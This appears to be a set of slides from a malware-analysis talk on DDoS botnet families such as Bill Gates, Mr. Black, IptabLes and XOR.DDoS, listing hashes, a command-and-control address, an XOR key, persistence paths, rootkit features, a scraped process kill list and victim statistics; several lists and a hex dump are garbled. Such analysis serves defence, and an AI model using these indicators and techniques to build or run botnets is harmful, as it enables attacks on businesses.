

- Decrypted payload: 116.10.189.246:35000:1:1:h:579368:579884:580400
	- $g_{\text{str}}$ ConnTgts = 116.10.189.246 ... IP address •  $g_{i}$  iGatsPort = 35000 ... port •  $g$ <sub>i</sub>GatsIsFx = 1 •  $g$  ils Service  $= 1$  … persistence •  $g_{\text{a}}$  strBillTail  $= h$  … payload fname suffix •  $g_{\text{str}}$ CryptStart = 579368 = 0x8d728 ... config •  $g_{\text{str}}$ DStart = 579884 = 0x8D92C ... exponent •  $g_{\text{str}}$ NStart = 580400 = 0x8DB30 ... modulus



#### Tools –Bill Gates for Windows

- Persistence: registry key in Run
- Debug string similar to Win32:Elknot:

88 88 88-88 18 41 88-28 F8 48 88-80  $\ldots \ldots$ . A.  $\delta$ @ 0040EDB8 52 53 44 53-FA E9 85 C4-AA 6C AD 44-82 A3 70 51-48 CD BB 17 EDCC||01 00 00 00-46 3A 5C 55-70 64 61 74-65 73 5C E9-87 8D E6 9E 0040EDE0||84 5C 47 61-74 65 73 49-6E 73 74 61-6C 6C 5C 52-65 6C 65 61 65 50 47-61 74 65 73-49 6E 73 74-61 60 60 2E

- Dropper (3621a7c9b9b350326dcf4baa880e5771)  $\rightarrow$  32/64-bit version of payload & service VS process; Usage of agony rootkit (source published, 2006);
- 2 payloads named *svch0st.exe* and *DbSecuritySpt.exe* in %PROGRAMFILES%/DbSecuritySpt;
- SafeEngine protection libraries (*SeSDKDummy.dll*, *SeSDKDummy64.dll*)
- 64-bit version (Windows Server 2008):
	- *Npf.sys* = NetGroup Packet Filter driver, allows packet capture, packet injection, network monitoring
	- *Packet.dll* = communication with *npf.sys*



#### Tools – Mr. Black

- Large family containing also a malware group called *AES.DDoS*
- Contains various character strings: VERSONEX, VERSONEX, Mr. Black, Hacker, DealWithDDoS, "Int Server..."
- List of attack supporting procedures
	- DNS Flood, SYN\_Flood, UDP\_Flood, UDPS\_Flood, TCP\_Flood, CC\_Flood, CC2\_Flood, CC3\_Flood, etc…
- Available for architectures:
	- EM\_386, EM\_x86\_64, EM\_MIPS, EM\_ARM, PE x86
	- 1be4fa407f83c927cfd49ba03af816e2, 861f4c1e8fe1e5c059d558ea1e465d86, 008ecf29e0c95f05be2a83a635d7ac31, fdcefb4b0541453a6d78c42094d71ba7
- Devices may include: desktops, servers, routers, Internet of Things devices



#### Tools –IptabLes/IptabLex

- Accompanied with a process killing the competing processes
- Competition over computer resources
- List of all the processes to kill is downloaded and named *fuckopen.txt* or *kill.txt*

disknup nake.rar|sustem32|Ne2|Ne4|ftds3008|2003|dbc|udd|collectd|webface|httpd mi nerd -sh crond modem|2014java|hr|hra|.saysloq|.qsysloq|svchostnt|connp|nider|root JR|789|node|kvm|update|ipnode|m32|m64|CopyAqent|tor|polipo|iTunes|QQiPPro|lins|vx z|7669|suchost|fikkerd|fikkerd.monitor|spell|pro|cisco|QQiPPor|krfcommod|multics| cupsddh mm1.rat|netz1|dcdap|auto.sbn|ccMFTTd|ccNGd|ccDMd|CCcam1.x86 64|CCcam2.x86 64|CCcam3.x86 64|SCREEN|vip32|vip64|ats|udp|SshToolMfc|ssh22|.szysloq|kter|ktlin ux|vv32|chom|qqippro|irssi|weechat-curse|spell|udisks-daemoe|KY32|ffmpeg1|ios|csh rcc|.aptitudecach|ccac|nodeJR|sszz|ss|.aptitudecache|nt520|ceshi630|lt32|conn|get texs|kloqd|wode32|6xdj|CXLSXT|SRXT||nc|proupdate|.ipsee|HuajunMm2|huajunMm2|qn32| nt0032|huajunDs32|5xdj|.Ds32|huajunTSm|HuajunTSm|huajun24m|huajunUST|kiilp|yasql| quzui01|s|i|xsw|CROND|atack|winbindd|Dubhe|boinc|Diy|Ciyu|Kiki|Koko|xiao132|Dyo|C iye|Ciy|wineserver|dogecoind|linuxlx|psdflush|aitinga|yan|xiaoze|pktmake|socky|sm r|test|swcam|gz58|xz32|bldbc32|bldbc64|gtmd|bigd|mix9|zxtv-32|xfssyncd|xfsbufd|xu dp|zdan|ulsankrss|8232|8264|Cqee|DKK|Bps|Cismd|Ddvvx|Uhdf|Xosxx|bl|gdm3|ntpd|inet d|nmbd|lwresd|in.qpopper|linuxx|linux22011|linux32013|lt20991|nt19999|Ratjqscp|at dd atddd|cupsdd|ksapd|kysapd|sksapd|skysapd ttyrec|hpnds|qpidd|logon|loop1|LCDd|m cpdImimilfpddIevroutedIistatsdIbcm56xxdItmipsecdIsodIN1aInfsdItwmIuk32IzheIks61I3



#### Tools –IptabLes/IptabLex

- MD5: c17cb63de68a37de222b5315bc0ea47e (EM\_386), e79c37e207f8695b61291b2e85636aef (EM\_x86\_64) (ELF:Iptablesx)
- Persistence:
	- Installs itself into /boot/IptabLex, resp. /boot/IptabLes
	- symbolic links in /etc directory
- List of attack supporting procedures
	- SynFloodThread
	- DnsFloodThread
- Command grammar supports: add task, delete task, set source IP, self-update
- Additional Windows 32-bit variants (*iptables.exe*, *getsetup.exe*)
	- 455068e0444107ee5fb993f34a184e03



#### Tools –XOR.DDoS

- MD5: fd3f2c810f4391be2e6b82429c53c318 (ELF:Xorddos)
- More advanced Trojan for EM\_386 & EM\_x86\_64 installed in */boot/<random>* and autostarted via a script in */etc/init.d*
- Flooding features: *build\_dns*, *build\_syn*
- Named after encryption method used with *xorkeys* = "BB2FA36AAA9541F0"
- Strings: "/var/run/sftp.pid", "/lib/udev/udev", "/lib/udev/", "/boot/", "/var/run/", "http://info.3000uc.com/config.rar", "/var/run/sftp.pid"
- Contains embedded rootkit (LKM) running as *rs\_dev*
- Rootkit features: *hide\_file*, *hide\_proc*, *hide\_tcp4\_ports*, *hide\_tcp6\_ports*, *hide\_udp4\_ports*, *hide\_udp6\_ports*; *firewall\_acceptip*, *firewall\_dropip*
- Trojan (userspace) requests rootkit features (the kernel) via *ioctl* with the code 0x9748712



#### Tools –gh0st RAT C&C panel & Bot Builder

• Strings "Chicken", "Hacker"; Windows only; source shared; huge number of samples



#### b78d0c90674ae6891d4b2d0fcdda433a

#### **Statistics**

- Number of victims is lower than in case of other Windows threats
- HTTP servers running on compromised machines show thousands of downloads, but considering selfupdates the number could be lower
- Download count of "Bill Gates" installer is highlighted



#### **Statistics**

• Downloads from HFS server on a different machine, showing tens of thousands downloads







- Attacked small or medium sized local businesses
	- profitability depends of ability to stay online
- Victims:
	- Online gaming site/casinos
	- E-commerce shops
	- Forums
- Potential methods of monetization:
	- DDoS as a service
	- paying ransom for stopping the DDoS attack
- Effect of DDoS directly observed:
	- sites unreachable during the process of receiving attack commands
	- reachability recovered after the process stopped



• Online gaming









